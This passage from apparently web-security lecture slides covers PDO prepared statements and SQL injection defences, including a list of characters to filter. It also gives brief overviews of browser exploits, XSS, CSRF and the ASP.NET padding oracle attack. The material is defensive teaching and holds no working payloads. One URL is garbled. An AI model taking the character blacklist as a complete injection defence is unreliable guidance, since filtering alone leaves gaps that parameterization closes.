      echo 'Error: ' . $e->getMessage();
}
// delete using named place holders and the bindParam method
$id = 5;try {
      $DBH = new PDO('mysql:host=localhost;dbname=someDatabase', $username, $password);
      $DBH->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
      $STH = $DBH->prepare('DELETE FROM someTable WHERE id = :id');
      $STH->bindParam(':id', $id);
      $result = $STH->execute();
     echo $STH->rowCount(), " - ", $result;
} 
catch(PDOException $e) {
      echo 'Error: ' . $e->getMessage();
}
?>
```
# SQL Injection defense cont.

- Filter/sanitize user-supplied data carefully on the web servers side
	- Quotes of all kinds (', ", and `) String terminators
	- Semicolons (;) Query terminators
	- Asterisks (\*) Wild card selectors
	- Percent signs (%) Matches for substrings
	- Underscore (\_) Matches for any character
	- Other shell metacharacters (&\|\*?~<>^()[]{}\$\n\r), which could get passed through to a command shell, allowing an attacker to execute arbitrary commands on the machine
- Web application must strongly enforce the content type of data entered
- Substitute dangerous characters, apostrophe (') can be changed to &ap, less than  $($  <math>) can become &It, and so on
- Look for potentially unneeded SQL-statements as UPDATE
- Limit the permission of the web application accessing the database
- Use secured parameterized stored procedures in database

http://ttp://www.owasp.org/index.php/SQL\_Injection\_Prevention\_Cheat\_Sheet



# Exploiting browser flaws

- Numerous browser vulnerabilities pops up regularly
	- Vulnerabilities in browser or in browsers plugins/add-ons
	- Security restriction flaws in web scripts, active web content etc.
	- Exploits where malicious code bypass security checks and execute in a different security zone
- Scenario below is common nowadays
- Firewall is useless!
- Defense
	- Patch
	- Antivirus
	- Use not so popular browser
	- Remove plugins
	- Turn off JavaScript



# Cross-site scripting (XSS)

- XSS exploits the trust a user has for a particular site
- XSS attacks are broadly classified into 2 types
- Non-Persistent
	- Requires a user to visit a specially crafted link by the attacker
- Persistent
	- In case of persistent attack, the code

injected by the attacker will be stored in a secondary storage device (mostly on a database)

- The damage caused by Persistent attack is more than the non-persistent attack
- At the web page below you can see how to hijack other user's session by performing XSS

http://www.thegeekstuff.com/2012/02/xss-attack-examples/



# Cross-site request forgery (CSRF)

- Cross-site request forgery, is a type of malicious exploit of a website whereby unauthorized commands are transmitted from a user that the website trusts
- CSRF exploits the trust that a site has in a user's browser



### WAHH - Methodology

Recon and analysis



#### 'Padding Oracle' Crypto Attack Affects Millions of ASP.NET Apps

- 2010-09-17
- A pair of security researchers have implemented an attack that exploits the way that ASP.NET Web applications handle encrypted session cookies, a weakness that could enable an attacker to hijack users' online banking sessions and cause other severe problems in vulnerable applications.
- Experts say that the bug affects millions of Web applications.
- In this video, researchers Juliano Rizzo and Thai Duong demonstrate the technique they developed for stealing cryptographic keys for ASP.NET Web applications, enabling them to compromise virtually any app built on ASP.NET.
- http://threatpost.com/en\_us/blogs/demo-aspnet-padding-oracleattack-091710
- http://computersweden.idg.se/2.2683/1.340993/allvarlig-sarbarhetpa-manga-webbplatser